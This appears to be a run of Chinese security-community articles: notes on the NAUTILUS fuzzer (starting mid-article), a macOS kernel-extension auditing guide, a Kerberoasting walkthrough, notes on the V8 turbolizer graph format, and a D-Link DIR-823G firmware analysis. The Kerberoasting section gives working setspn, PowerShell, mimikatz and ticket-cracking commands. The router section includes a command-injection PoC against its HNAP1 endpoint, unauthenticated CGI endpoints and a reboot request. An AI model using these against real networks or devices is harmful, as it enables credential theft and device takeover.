#### AFL变异
在AFL中使用到的变异策略例如位反转,算术变异和魔术替换等。由于AFL变异是对字符串进行操作,因此子树在变异时要先转换成文本形式。这种变异有可能产生一些无效的树,有时可以用来发现语法分析器的bug。在AFL变异完后作为一种新的语法规则去替换原来的子树,但这种规则不会添加到文法当中,仅仅在生成树中保存。
### 测试用例生成
可以发现,正如作者所说的那样,NAUTILUS主要操作生成语法树来完成生成,精简和变异的策略。而当NAUTILUS得到了一个候选的生成树后,它需要利用该生成树来生成实际用于程序输入的二进制文件,这个过程称为”unparsing。
对于CFG来说,通过递归地定义一个unparsing function来将所有的未解析的子树连接起来。
但很多情况下输入语法并不是上下文无关的。因此,我们通过一个额外的unparsing脚本扩展规则定义,该脚本可以对所有未解析子树的结果执行任意计算,脚本支持也是该生成方法的一大优势。
例如XML中的一条产生式规则为`TAG →<ID>BODY
</ID>`,在CFG中两个ID是相互独立的,因此可能会生成`<a>foo</b>`。如果通过unparsing脚本来扩展规则的定义为`TAG
→ID,BODY`并且相应unparsing function定义为`lambda |id,body|
"<"+id+">"+body+"</"+id+">".`从而能够生成一个有效的TAG
## 具体实现
NAUTILUS是利用Rust开发的,其整体架构类似于AFL。我们使用mruby解释器来执行用于扩展语法规则的unparsing脚本。与AFL类似,NAUTILUS需要对目标程序进行插桩,并分为以下几个阶段对目标进行模糊处理。
### Phase1.目标插桩
NAUTILUS享用了AFL在源码插桩时中使用到的bitmap的概念。
自定义的编译器传递添加了基于目标程序中基本代码块的执行信息来更新bitmap的桩代码。此外,编译器还传递添加了一些在forkserver中运行应用程序的代码,以此来提高执行输入的速度。
### Phase2.ANTLR语法分析器
NAUTILUS接受的语法输入可以是JSON形式,也可以是ANTLR编写的语法,为了支持ANTLR语法,集成了一个ANTLR
Parser组件。ANTLR将输入的语法转化为语法生成树,并进行可视化显示,在ANTLR里面已经有200多种编程语言的语法公开可用。
### Phase3.准备阶段
NAUTILUS根据提供的文法预先计算出一些数据,包括上面提到的在规则变异时会使用到的`min(n)`(对于每个非终结符n,用于计算以n作为起始非终结符的字符串所需应用的最小规则数),以及均匀生成时所需要的子树数量相关的信息p(n,
l, r)和p(n, l)等。
### Phase4.Fuzzing阶段
Fuzzing的工作流程如下图:
在生成一些初始输入之后,调度器决定接下来应该尝试哪个输入:(i)用某个特定的变异对现有输入进行变异,或者(ii)从头生成一个新的输入。调度程序按顺序处理队列中的每一项。
队列中的每个项都有一个状态,该状态指示从队列中取出它时将如何处理它。状态可以是以下情况:
init:如果一个输入触发了一个新的转换,那么它将保存在具有init状态的队列中。当调度器选择处于init状态的项时,将最小化该项,完成之后状态被设置为det。
det:det中的种子使用规则变异、随机(递归)变异和拼接变异进行变异。当完成规则变异后进入detfal状态。
detafl:对detafl中的种子进行AFL变异、随机递归变异和交叉变异,当AFL变异完成后进入random状态。
random:进行随机变异、随机递归变异和交叉变异,这里跟AFL不同的是在选择下一个种子前不需要完成这里每个阶段。在继续处理下一个输入之前,NAUTILUS只在每个输入上花费很短的时间。因此,可以快速地探索那些可能产生新覆盖率的输入,这可以实现类似AFLFast的效果。
在选择一个要执行的生成树之后,它将被解析为一个输入字符串。然后,用这个输入运行目标程序,使用一个类似于AFL使用的forkserver,它可以以一种高效的方式启动目标应用程序。有三种可能的状态:
1.目标程序在执行期间崩溃,之后产生此次崩溃的输入将被报存在一个单独的文件夹。
2.触发了新的路径,之后产生该输入的生成树将被添加到队列中。
3.没有触发任何新的路径,输入被丢弃。
本文主要记录了论文前两个部分的内容,第三部分对于NAUTILUS的评估作者提供了很多实验的数据和图片,大家可以直接去看原文。
如有错误之处还烦请各位指正。
参考:
<https://www.syssec.ruhr-uni-bochum.de/media/emma/veroeffentlichungen/2018/12/17/NDSS19-Nautilus.pdf> | 社区文章 |
# macOS 内核扩展漏洞挖掘指导流程
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:Proteas of Qihoo 360 Nirvan Team
写稿时间:2017/5/12
## 杂谈与概述
首先表达一下我对漏洞挖掘的一些理解,这些理解可以让大家了解目前我是怎么看漏洞挖掘的,进而了解为什么会形成文章中提到的流程与方法。
漏洞挖掘是没有办法保证结果的:没有人敢说随便给他一个程序,他就可以从中找到漏洞。也有人说漏洞挖掘靠运气,我理解的运气是指:漏洞是由开发人员生产的,漏洞挖掘人员只是去发现开发人员生产的漏洞,对漏洞挖掘人员来说,审计的模块中是否存在漏洞是未知的。
既没法保证结果,又存在运气成分,难道漏洞挖掘是玄学不成?我认为不是。我们没法保证结果,但是我们可以保证过程。何为保证过程?保证过程是指我们可以在领域内总结出一套流程,总结出一些需要关注的、常规的审计点。流程与审计点代表的是我们团队的经验与当前水平,如果严格执行了流程与审计点后,还是没法在目标中找到漏洞,那说明以我们团队目前的水平就是无法在目标中找到漏洞。如何对待运气?我认为有两个方法,一是凭借审计人员的经验,以及对系统功能的整体了解,他可以“感觉到”系统的薄弱点在哪里,然后去寻找漏洞。另一个是强调覆盖面,我们既然无法确定哪个模块存在漏洞,那我们就一个模块一个模块的去做覆盖。
人工审计与模糊测试的关系,这也是无法回避的问题。其实人工审计与模糊测试之间的关系就是如何利用资源的问题。人工审计花费的是人力资源,而模糊测试花费的机器资源。有些问题适合用人力资源来解决,另一些问题适合使用机器来解决,二者没有任何矛盾,因此这不是一个二选一的问题,而是一个如何充分利用资源的问题。现在大家都有一个共识:人力成本要比电费贵,最终我们还是希望用机器来解决大部分问题。但是对于一个具体的团队来说,囿于团队的知识背景、知识储备、对问题理解的深度、对问题抽象的高度,无法对现有的所有漏洞进行建模,也就无法实现自动化的漏洞挖掘。虽然如此,我们的长远目标仍然是最大限度的实现自动化,提高生产效率,好像历届工业革命都不是靠砸人完成的。
这篇文章介绍了从拿到一个内核扩展的二进制文件开始,到完成漏洞挖掘的整个过程:每一步需要做什么,每一步需要做到什么程度,以及在漏洞挖掘的过程中我们需要审计的点。最重要的是,大家要明确我们的
Target:寻找漏洞,凡是与寻找漏洞无关的事情我们都不感兴趣,比如:逆向。但是逆向又是我们必须要做的,因此还会提供一系列的工具,来自动化部分逆向工作,尽量缩短从二进制文件到漏洞挖掘的路径。
从文章的结构上看,首先我们会回顾一些常见的攻击面,然后会介绍如何确定目标,并提供一些思路与工具帮助大家确定目标。在确定了目标后,会介绍如何对二进制文件做逆向,对于二进制审计来说这是非常重要的一个阶段。在完成逆向工作后,我们进入漏洞挖掘阶段,这也是发挥大家聪明才智的阶段,在这里会介绍一些常见的漏洞类型与审计方法。
## 常规攻击面
这里会介绍内核与内核扩展的攻击面,关于通用的内核攻击面并不是什么秘密,大家都知道,就是如下几个:
1. BSD 系统调用,参考列表 [1]。
2. Mach 系统调用,参考列表 [2]。
3. MIG 接口,参考列表 [3]。
4. 设备的创建及 ioctl。创建设备的函数包括:cdevsw_add, cdevsw_add_with_bdev, bdevsw_add,大家只要在内核中或者内核扩展中查找相关的函数即可,找到相关结构后,重点关注 ioctl 的响应函数。
5. 网络协议。网络协议是通过调用 net_add_proto 添加的。需要关注:setsockopt、ioctl 的处理函数,以及对网络包的解析。
6. sysctl 变量,参考列表 [4]。
7. 驱动暴露的接口。驱动主要会向用户空间暴露这几个功能:读取、设置属性;创建共享内存;通知对象的管理;externalMethod, getTargetAndMethodForIndex, 这部分接口参考列表 [5]。
上面列出的是粗粒度的攻击面,对于更具体的、更细粒度的攻击面,大家需要深入进去,比如:以 externalMethod 为例,大家需要深入分析每个实现。
## 确定目标
方法一:由方法主导。就是找到一种新的攻击方法,使原来不是攻击面的目标变成攻击目标。这个只能多多进行思维的发散,没人可以教这个能力。
方法二:通过大量的源码阅读与逆向分析,对系统非常熟悉,可以跨越方法、跨越类、跨越模块思考问题、寻找问题。软件设计的一种原则就高内聚、低耦合,低耦合不是没有耦合,存在耦合即存在互相影响,安全影响也是其中的一种影响。寻找这类安全问题,思维要在低层次与高层次之前随意切换,前提就是对功能的了解。没有什么捷径,多读源码、多逆向、多调试,如果可以做到比开发人员还了解相关的功能,自然能发现别人发现不了的问题。
方法三:一个一个的覆盖。没有太多技巧,参考前面的各种列表,进行地毯式覆盖。虽然没有技巧,但是闭源的程序、历史久远的程序中存在的漏洞数量会相对多些。闭源的程序主要指驱动,大家可以使用工具
[6] 与内核类列表 [7] 获得用户空间中可以打开的驱动列表,随便选一个进行逆向、审计。
## 逆向过程
逆向逆的是什么?通过逆向,我们主要想从程序中获得两方面的信息:逻辑;数据结构、类型系统。IDA Pro
的反编译插件极大的降低了分析程序逻辑的难度。这里我们会围绕如何还原内核扩展中的数据结构来讲解逆向过程,通过良好的数据结构,配合 F5
插件,可以极大的提交逆向出的程序的可读性。
插播广告,关于逆向的程度不知道大家是如何理解的,我对逆向的入门是通过这本书《Reversing:逆向工程揭密》。这么多年过去了,仍没忘记书中的观点,大致是:我们逆向出来的源码,通过使用合适的编译选项,可以生成逆向目标相同的二进制。这个目标太高了,我们在实际中确实没必要做到,但是想提醒一点:当你对目标做了审计,没有发现任何漏洞后,你应该反问自己对目标做了什么程度的逆向与调试?!
_Note_ _:下文会涉及到一些例子,例子使用的二进制是:_ _macOS-10.12.4-16E195,
AppleCameraInterface.kext, 5.59.0_ _。_
在 IDA Pro 中完成对目标驱动的自动分析后,我们还需要做如下几件事:
1. 创建虚函数表、类结构。
2. 导入依赖的类型。
3. 增加 Got 表的可读性。
4. 识别导入的虚函数表。
5. 识别 sMethods。
6. 识别 externalMethods 的参数。
7. 获取类的布局信息。
8. 识别 sysctl 结构。
### 识别虚函数表、类结构
为了提高 F5 伪代码的可读性,我们需要为 C++ 的虚函数表、类创建相应的结构体,大家可以使用工具 [8] 来实现这个目标。在完成转换后,在
Structures 标签页下,大家可以看到如下的信息:
虚函数表会被转换成如下的结构:
如上图,“`vtable for’AppleCamIn”主要用于依赖导入,“`vtable for’AppleCamIn1”主要用来构造对象的
vptr,如下图:
大家会注意到如上的 2 个虚函数表中有大量的重复成员,我们目前并没有做去重,大家可以使用结构体嵌结构体的方式来去重,进而节省 IDA Pro
Database 的存储空间与加载速度。另,大家可以使用工具 [16] 所提供的功能来实现:在反编译窗口中,双击虚函数后,直接跳转到具体的实现。
为了辅助分析,大家使用 File -> Product File -> Create C Header File 来查看创建的结构及成员变量的类型:
### 导入依赖的类型
打开驱动的 Info.plist 文件,查看 OSBundleLibraries:
可以看到当前的驱动依赖 Kernel 和 IOPCIFamily。使用 IDA 加载 Kernel,使用脚本创建相应的虚表结构与类结构,然后导出类型
IDC:File -> Product File -> Dump Typeinfo to IDC File。最后在当前的 IDA 数据中导入 IDC,IDC
是 IDA 的原生脚本,导入的方式是:File -> Script file…,选择导出的 IDC 文件。需要将同样的操作流程应用到依赖库上,本例中是
IOPCIFamily。有的依赖库并不会在 OSBundleLibraries 中列出来,以 AppleCameraInterface 为例,它还依赖
IOACPIFamily 和 IOSurface,像这种隐含的依赖,遇到时再做处理。
### 增加 Got 表的可读性
在完成依赖库的导入后,我们现在需要处理 Got 表,下图是处理之前的 Got 表:
以 IOService 的虚表为例,命名 off_12038 没有意义,造成在逆向分析时还要多一步跳转才能知道这是什么类型:
使用工具 [9] 处理 Got 表,处理后的效果如下:
在阅读汇编时可以直接明白这个符号的意义。同时这个脚本还可以处理一部分虚表的偏移,转换成函数,如下图:
### 识别导入的虚函数表
处理完 Got 表后,我们对上面提到的函数进行反编译,结果如下图:
可以看到具体的函数还是使用偏移值 +0x4B,原因是导入的虚函数表是在运行时处理的,静态解析不出来。大家可以使用工具 [10] 做处理,原理是:单独创建一个
Segment 用来存在虚表,然后修改相关的引用,这样反编译插件就可以找到相应的函数。处理后的反编译效果如下图:
### 识别 sMethods
sMethods 是驱动的一个非常重要的攻击面,因此找到并识别出相关的结构是重要的一步。大家可以使用工具 [11] 来识别、处理相关结构。
识别前:
识别后:
大家还可以使用工具 [12] 来为结构添加索引,如下图:
### 识别 externalMethods 的参数
大家可以使用工具 [13] 来处理,处理前:
处理前的反编译结果:
处理后的效果:
处理后的反编译效果:
该工具没有做 CFG 跟踪,无法处理所有情况,剩下的情况需要大家手工处理,手工处理的方式为,选中相关的指令行:
然后使用快捷键:T,调出菜单为寄存器指定类型:
确认无误后,点击 OK。这种方法也可以用来处理虚表、类等结构。
### 获取类的布局信息
在逆向部分的开头我们已经说明了,逆向主要逆的就是数据结构。这里会介绍一种逆向数据结构的可复用的流程与方法,这种逆向方法使用脚本来表达逆向的结果,具体的逆向结果参考
[14]。
内核扩展中的类对成员变量的设置主要在 init 与 start 两个函数中完成,下面我们以 AppleCamIn::start 为例来说明对类结构的还原。
处理的脚本如下图:
start 函数的初始反编译效果如下图:
将 v6 转成 IOPCIDevice *,方法是右键 v6,在弹出的菜单中选择:Convert to struct *:
转换后的效果图如下:
可以看到虚表已经被识别出来的。通过 this->gap[31] = (__int64)v6; 知道,有一个成员变量是
IOPCIDevice,我们在脚本中为类添加一个成员变量:
其中成员的偏移量的计算方法为:gap 的类型是 int64,gap 中每个成员的大小为 8 字节,成员相对于 gap 的偏移量为 31 *
8,因此总的偏移量为:8 + 31 * 8。也可以在反汇编窗口看直接的偏移量,然后在脚本中使用直接偏移量:
然后执行脚本,再次按 F5,刷新反编译结果,可以看到:
继续识别成员变量,IOPCIDevice::mapDeviceMemoryWithRegister 返回的类型是 IOMemoryMap *,我们将 v9
转换成对应的类型:
从反编译结果中我们我们知道 AppCamIn 类有个成员变量是 IOMemoryMap *,gap_0x8 的类型是 int64,起始偏移量为
this[15],相对偏移量为 9 * 0x8,总的偏移量为:this[15] + 9 * 0x8 = 0x8 * 15 + 9 *
0x8,将成员变量添加到类结构中:
再次执行脚本,F5 刷新反编译结果:
以此类推,可以完成类成员的识别与结构化。
### 识别 sysctl 结构
使用工具 [15] 来查找、识别 sysctl 结构。
### 逆向部分总结
一句话:不要急躁,如果找不到漏洞,那就什么都不用想,按照如上的流程与方法,安安静静的做好逆向。
## 常见漏洞与审计
基本的错误类型大家可以通过阅读推荐资料 [1] 来熟悉、掌握。对于 Mac 平台特有的错误类型,大家可以通过阅读 Google Project Zero
的漏洞报告来学习。这里多说一句,Google Project Zero 对行业的贡献不只只是提高了 IT
基础设施的安全性,同时也为我们提供了关于漏洞的、大量的、真实的漏洞与利用资料,大家一定要充分利用。
另外,就像这个世界上每天都会发生地震一样,漏洞领域每天都会有漏洞被公开,面对每天大量的信息我们该如何应对?这里给大家的建议是:1、只关注当前领域的信息,对于其他的信息如果时间不够,可以略过。什么是当前领域?我们当前做二进制漏洞,二进制漏洞就是我们当前的领域,具体包括:漏洞披露、利用方法与思路、漏洞挖掘生产力工具。2、对于具体的二进制漏洞,我们没有时间去复现每一个漏洞,实现每一个利用,大家可以锻炼下自己的抽象、总结能力:通读漏洞报告后,用一句话总结出错误类型或利用技巧方面的创新。
言归正传,完成逆向处理后,大家可以相对容易的找到如下几个常见的安全问题:
1. memcpy, bcopy 等溢出问题。
2. 整数的溢出、符号问题。
3. 竞态条件问题。
4. 二进制协议,即:从用户空间向内核中传递一个结构体。
5. 直接的信息泄露,即:从内核向用户空间拷贝数据,大小可控。
之所以说容易是指:这些错误涉及的功能比较小,我们通过在反编译结果中跟踪用户空间可控的数据在内核空间的传递,就可以相对直观的发现。
## 资源与工具
[01]、bsd-traps.json
[02]、mach-traps.json
[03]、mig-list-all.json
[04]、sysctl.json
[05]、external-method-info.json
[06]、osx-kext-open-test
[07]、macOS-Class-Info-v10.12.4-16E195-class.xlsx
[08]、osx-kernel-create-vtable-structure.py
[09]、osx-kernel-got-formatter.py
[10]、osx-kernel-create-seg-for-vtable.py
[11]、osx-kernel-external-method.py
[12]、osx-kernel-external-method-ui.py
[13]、osx-kernel-external-arg-formatter.py
[14]、re-result/RE_AppleCamIn.py
[15]、osx-kernel-sysctl-formatter.py
[16]、hexrays-vt-jumper.py
## 推荐资料
[1]、《The Art of Software Security Assessment: Identifying and Preventing
Software Vulnerabilities》,ISBN: 978-0321444424
## 关于涅槃团队(Nirvan Team)
隶属于 360 公司信息安全部,主要负责公司所有 iOS App
的安全,同时进行苹果平台相关的安全研究,包括:操作系统层面的漏洞挖掘与利用;在工程中提升攻防效率与生产力的方法与工具。该团队在苹果系统中发现了大量漏洞,多次获得苹果官方致谢。该团队积极参与社区分享,发表大量技术文章,并多次在国内外的安全会议上发表主题演讲,分享相关的研究成果。邮箱:[[email protected]](mailto:[email protected]) | 社区文章 |
Kerberos 身份验证使用 SPN
将服务实例与服务登录帐户相关联。在内网中,SPN扫描通过查询向域控服务器执行服务发现,可以识别正在运行重要服务的主机,如终端,交换机等。SPN的识别是Kerberoasting攻击的第一步。本文由锦行科技的安全研究团队提供,旨在通过对SPN进行介绍,帮助大家深入了解Kerberoasting攻击过程以应对该种攻击。
**SPN**
SPN(ServicePrincipal
Names)服务主体名称,是服务实例(比如:HTTP、SMB、MySQL等服务)的唯一标识符。Kerberos认证过程使用SPN将服务实例与服务登录账户相关联,如果想使用
Kerberos 协议来认证服务,那么必须正确配置SPN。
SPN分为两种类型:
1.一种是注册在活动目录的机器帐户(Computers)下,当一个服务的权限为 Local System 或 Network
Service,则SPN注册在机器帐户(Computers)下。
2.一种是注册在活动目录的域用户帐户(Users)下,当一个服务的权限为一个域用户,则SPN注册在域用户帐户(Users)下。
SQLServer在每次启动的时候,都会去尝试用自己的启动账号注册SPN
在Windows域里, **默认普通机器账号** 有权注册SPN:
域:test.com
机器名:W10b
域机器账号(system)
(手动注册)成功注册
**普通域用户账号** 是没有权注册SPN:
域:test.com
机器名:W10b
普通域用户:test\fw
(手动注册)权限不够
这就会导致这样一个现象,SQL Server如果使用“Local System account”来启动,Kerberos就能够成功,因为SQL
Server这时可以在DC上注册SPN。如果用一个普通域用户来启动,Kerberos就不能成功,因为这时SPN注册不上去。
在DC上为域账号赋予 “Read servicePrincipalName” 和 “Write serverPrincipalName” 的权限
勾上serverPrincipalName的读写权限:
再次使用普通域用户注册,成功注册
**Kerberoasting攻击**
域内的任何一台主机用户或普通域用户,都可以通过查询SPN,向域内的所有服务请求TGS,然后进行暴力破解,但是对于破解出的明文,只有域用户的是可以利用的,机器账户的不能用于远程连接,所以我们的关注点主要就在域用户下注册的SPN。
**发现SPN**
Setspn -Q _/_
**请求SPN**
(powershell)
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/sqlsrv.test.com:1433"
**导出票据**
mimikatz # kerberos::list /export
**破解票据**
<https://github.com/nidem/kerberoast>
python3 tgsrepcrack.py pass.txt
"2-40a10000-w10a$@MSSQLSvc~sqlsrv.test.com~1433-TEST.COM.kirbi"
域渗透之SPN(1)(1)1313.png
如果得到的是一个有权注册SPN的域账号,也可以通过手动注册的方式来进行Kerberoasting攻击。 | 社区文章 |
# V8 TurboFan 生成图简析
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 一、简介
v8 turbolizer 有助于我们分析 JIT turbofan 的优化方式以及优化过程。但我们常常对于 turbolizer 生成的 IR
图一知半解,不清楚具体符号所代表的意思。以下为笔者阅读相关代码后所做的笔记。
## 二、TurboFan Json 格式
* `--trace-turbo` 参数将会生成一个 JSON 格式的数据。通过在 turbolizer 上加载该 JSON,可以得到一个这样的IR图:
* 其中,该 JSON 的格式如下:
{
"function": "opt_me",
"sourcePosition": 109,
"source": [js source],
"phases": [
{
"name": "Typed",
"type": "graph",
"data": {
"nodes": [
[...],
{
"id": 20,
"label": "FrameState[INTERPRETED_FRAME, 11, Ignore, 0x1a5acd4aa5e9 <SharedFunctionInfo opt_me>]",
"title": "FrameState[INTERPRETED_FRAME, 11, Ignore, 0x1a5acd4aa5e9 <SharedFunctionInfo opt_me>]",
"live": true,
"properties": "Idempotent, NoRead, NoWrite, NoThrow, NoDeopt",
"pos": 178,
"opcode": "FrameState",
"control": false,
"opinfo": "5 v 0 eff 0 ctrl in, 1 v 0 eff 0 ctrl out",
"type": "Internal"
},
[...]
],
"edges": [
{
"source": 100,
"target": 101,
"index": 0,
"type": "control"
},
[...]
]
}
},
[...]
],
"nodePositions": {
[...]
}
}
简单的概括一下,就是:
* function: 函数名称
* sourcePosition:代码的起始位置。
* source: 当前 turboFan 优化的 JS 代码
* phases: turboFan 的各个优化阶段
* 优化阶段1
* name: 当前优化阶段的名称
* type:显示的形式,是 `graph` IR 图还是 文本。
* data: 当前阶段真正存放的结点与边的数据。
* nodes: 结点数据
* 结点1
* id: 结点ID,通常是一个数字
* label:结点标签
* title:结点主题
* live: 当前结点是否是活结点,为 true / false
* properties:当前结点的属性
* pos:暂且不说
* opcode:当前结点的操作码,例如`End`
* control:当前是否是控制结点,为 true / false
* opinfo:具体的结点信息,通常表示当前结点的 **ValueInputCount、EffectInputCount、ControlInputCount、ValueOutputCount、EffectOutputCount、ControlOutputCount** 。
> 表示方式如下:
>
> “\<ValueInputCount\> v
>
> >
> \<EffectInputCount\> eff
> \<ControlInputCount\> ctrl in,
> \<ValueOutputCount\> v
> \<EffectOutputCount\> eff
> \<ControlOutputCount\> ctrl out"
>
>
> 例如:”0 v 1 eff 1 ctrl in, 0 v 1 eff 0 ctrl out”
* [其他结点]
* edges:边的数据
* 边1
* source:边的源节点 ID
* target:边的目标节点ID
* index:当前边连接到目标节点的哪个输入
* type:当前边的类型,例如 control、value、effect等等
* [其他边]
* [其他优化阶段]
* nodePositions:每个结点在 JS 源码中所对应的代码位置
## 三、Node
### a. 属性说明
以下是截取出的一个 Node 示例:
{
"id": 128,
"label": "LoadField[+16]",
"title": "LoadField[tagged base, 16, Internal, kRepTaggedPointer|kTypeAny, PointerWriteBarrier]",
"live": true,
"properties": "NoWrite, NoThrow, NoDeopt",
"pos": 388,
"opcode": "LoadField",
"control": false,
"opinfo": "1 v 1 eff 1 ctrl in, 1 v 1 eff 0 ctrl out",
"type": "Internal"
}
对应的结点如下:
一一对应以下便可以看出,其中的 id、label、title、properties、opinfo 以及 type 均显现在图中。
而 live、pos、opcode 以及 control 字段则是给 turbolizer.js 使用的。
> 注意到上图中的 “Inplace update in phase: Typed”,其中的 phase 则是 turbolizer.js
> 动态分析出的,不在 JSON 中记录。
### b. 颜色
我们可以注意到,IR图中的结点都有颜色,其中颜色貌似符合某种规律。
通过查阅 turbolizer.js 以及 在线 turbolizer 的 css 代码,turbolizer
将结点分为了以下几种结点,并设置了不同的颜色加以区分:
* Control 结点:对于那些控制结点, 即 JSON 数据中 control 字段为 true 的结点,其颜色为 **黄色** 。
* Input 结点:那些 opcode 为 Parameter 或 Constant 结点,其颜色为 **浅蓝色** 。
* Live 结点( **这其实不能算一类结点** ):即 live 字段为 true 的结点。其反向结点——DeadNode——的颜色会在原先颜色的基础上进行浅色化处理,例如以下图片。图片中的两个结点其类型相同,所不同的是左边的结点是 Dead,右边结点是 Live。
* JavaScript结点:那些 opcode 以 **JS** 开头的结点,其颜色为 **橙红色** 。
* Simplified 结点:那些 opcode 包含 **Phi、Boolean、Number、String、Change、Object、Reference、Any、ToNumber、AnyToBoolean、Load、Store** ,但 **不是 JavaScript类型** 的结点。其颜色如下所示:
* Machine 结点:除了上述四种结点以外,剩余的结点。颜色如下所示:
## 四、Edge
Edge 中的 Type 共有五种,分别是 **value** 、 **context** 、 **frame-state** 、 **effect** 、
**control** 以及最后一个 unknown。
以下是这些边的一些例子:
### a. value 边
对于该边:
{
"source": 80,
"target": 83,
"index": 4,
"type": "value"
}
其边的视觉效果如下:
可以看到,对于 **Value 边** 来说,是一条 **实线** 。
### b. context 边
对于该边:
{
"source": 4,
"target": 49,
"index": 3,
"type": "context"
}
视觉效果如下:
可以看到, **Context边** 也是一条 **实线** 。但在当前这个例子中,由于 Context 边只会由
`Parameter[%context#4]`结点发出,因此 **不会与 Value 边混淆** 。
这里需要注意一下,Context 边只会存在于某个 Context 结点发出的所有边,即不会出现结点既发出 Context 边又发出 Value 边的情况。
> 如果有还请指正。
### c. frame-state 边
例子:
{
"source": 50,
"target": 49,
"index": 4,
"type": "frame-state"
}
视觉效果:
可以看到,对于一条 **frame-state 边** ,其视觉效果是一条 **疏虚线** 。
frame-state 边一定是由一个 FrameState 结点发出的。
> 上图的另一条虚线是 **密虚线** ,所不同的是虚线的 **疏密程度** 。
### d. effect 边
例子:
{
"source": 114,
"target": 49,
"index": 5,
"type": "effect"
}
视觉效果:
即 **effect 边** 的显示效果是 **密虚线** 。
### e. control 边
例子:
{
"source": 31,
"target": 49,
"index": 6,
"type": "control"
}
视觉效果:
注意:与 value 边相同, **control 边** 的显示效果也是一条 **实线** 。这意味着单单只看 IR 图的话,是无法将 Control
边和 Value 边区分开的。
## 五、参考的源码
* v8/tools/turbolizer/build/turbolizer.js
* v8/src/compiler/graph-visualizer.cc | 社区文章 |
# 初步分析
首先下载固件
https://gitee.com/hac425/blog_data/blob/master/iot/DIR823GA1_FW102B03.bin
用 `binwalk` 解开固件
发现这是一个 `squashfs` 文件系统,里面是标准的 `linux` 目录结构,所以这个固件应该是基于 `linux` 做的。
首先看看 `etc/init.d/rcS` , 以确定路由器开启的服务。发现最后会开启一个 `goahead` 进程
`goahead` 是一个开源的 `web` 服务器,用户的定制性非常强。可以通过一些 `goahead` 的 `api`定义 `url` 处理函数和可供
`asp` 文件中调用的函数,具体可以看看官方的代码示例和网上的一些教程。
这些自定义的函数就很容易会出现问题,这也是我们分析的重点。
# 模拟运行固件
为了后续的一些分析,我们先让固件运行起来,可以使用
https://github.com/attify/firmware-analysis-toolkit
这个工具其实就是整合了一些其他的开源工具,使得自动化的程度更高,具体看工具的 `readme`.
运行起来后,首先可以用 `nmap` 扫一下端口,看看路由器开了哪些端口
可以看到目前就开了 `http` 服务 和 `dns` 服务。
下面访问一下路由器的 `web` 接口
第一次访问路由器的 `web` 接口,就会要求用户做一些初始化设置,比如设置密码等。
# 攻击面分析
对于一个路由器,我的主要关注点有
* 后门账户,默认密码
* 敏感功能未授权访问
* `web` 服务对各种请求的处理逻辑
经过上面简单的分析,发现只有 `http` 和 `dns` 服务是暴露在外的。`http`
服务的第一次访问就会要求输入新密码,所以默认密码的问题也不存在。下面分析 `web` 服务的处理逻辑。
经过简单的测试发现,`web` 目录应该是 `web_mtn`, 目录的结构如下
## cgi 程序, 未授权访问
其中 `cgi-bin` 目录下存放着一些 `cgi` 文件,这些 `cgi` 文件没有权限的校验,非授权用户也可以直接访问, 可能会造成比较严重的影响。
`/cgi-bin/ExportSettings.sh` 导出配置文件(信息泄露)。
`/cgi-bin/upload_settings.cgi` 导入配置文件(恶意篡改配置)
`/cgi-bin/GetDownLoadSyslog.sh` 获取到系统的一些启动信息.`/var/log/messages*`
`/cgi-bin/upload_firmware.cgi` 上传更新固件(恶意修改固件
## goahead 中自定义的请求处理函数, 命令注入
`goahead` 不仅支持 `cgi` 的方式处理用户请求,同时支持直接在 `goahead` 函数内部自己定义 `url` 的处理函数。
比如
websUrlHandlerDefine(T("/goform"), NULL, 0, websFormHandler, 0);
websUrlHandlerDefine(T("/cgi-bin"), NULL, 0, websCgiHandler, 0);
就代表
* `/goform` 的请求交给 `websFormHandler` 函数处理
* `/cgi-bin` 的请求交给 `websCgiHandler` 函数处理
处理函数的参数列表为
int websCgiHandler(webs_t wp, char_t *urlPrefix, char_t *webDir, int arg,
char_t *url, char_t *path, char_t* query)
其中 `wp` 这个参数是一个比较复杂的结构体指针,里面保存了各种用户请求的信息,比如 `cookie`, 请求的数据等。固件中也对该结构体做了很大的改动。
下面用 `ida` 打开固件中的 `goahead` 分析。
可以看到固件应该是被去掉了符号表。此时可以从字符串入手,可以通过 `/cgi-bin` 或者 `/goform` 找到定义 `url`
相应的处理函数的位置, 因为这两个是源码中默认有的。
通过交叉引用,最后找到注册处理函数的位置 `0x42424C`
可以看到这里注册了很多处理函数,通过 `ida` 的分析很容易看出 `websUrlHandlerDefine` 的第一个参数为 `url`,
第四个参数应该就是相应 `url` 的处理函数。
使用 `burp` 抓取登录的数据包,发现是往 `/HNAP1` 发送数据
下面分析分析 `/HNAP1` 处理函数的逻辑。 函数位于 `0x42383C`
这个函数的主要逻辑是从 `wp` 结构体中取出此次请求需要调用的函数名,然后去全局函数表里面搜索,找到之后在进行处理。
其中函数表位于 `0x058C560`
函数表的每一项的结构应该是
* 4 字节 函数名的字符串地址
* 4 字节 函数的地址
找到了需要调用的处理函数后,会首先记录 `POST` 的原始报文(通过运行过程查看日志文件,可以猜测出来)
这里记录日志采取的方式是 首先用 `snprintf` 生成命令, 然后使用 `system` 执行。我们可以直接注入 `'` 来命令执行
POC:
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
Content-Length: 53
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Content-Type: text/xml; charset=UTF-8
Accept: */*
SOAPAction: "http://purenetworks.com/HNAP1/Login"
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
'`echo hacked_by_hac425!!!!!!!! > /web_mtn/hack.txt`'
最后会写内容到 `/web_mtn/hack.txt`, 然后可以通过 `web` 访问
## HNAP1 接口继续分析
接着又接续分析了 `/HNAP1` 的处理,这个接口通过 `soap` 实现了 `rpc` 的功能,其中有的接口没有权限校验,会造成一些严重的问题。
### reboot 接口没有校验,可以不断重启 , ddos
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
Content-Length: 298
Origin: http://192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Content-Type: text/xml; charset=UTF-8
Accept: */*
X-Requested-With: XMLHttpRequest
SOAPAction: "http://purenetworks.com/HNAP1/RunReboot"
